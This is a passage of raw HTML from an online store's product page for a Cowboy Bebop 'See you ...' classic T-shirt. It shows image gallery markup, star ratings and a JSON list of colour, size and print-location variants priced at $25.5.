        <a href="https://cowboybebop.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://cowboybebop.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://cowboybebop.store/collections/cowboy-bebop-cloth">Cowboy Bebop Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts">Cowboy Bebop T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="470">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1066/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1066/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1066"
                     data-variants="572"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1085/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1085/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1085"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1104/conversions/raf750x1000075t10101001c5ca27c6.u7-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1104/raf750x1000075t10101001c5ca27c6.u7-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1104"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Cowboy Bebop T-Shirts - See you ... Classic T-Shirt RB2910
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","i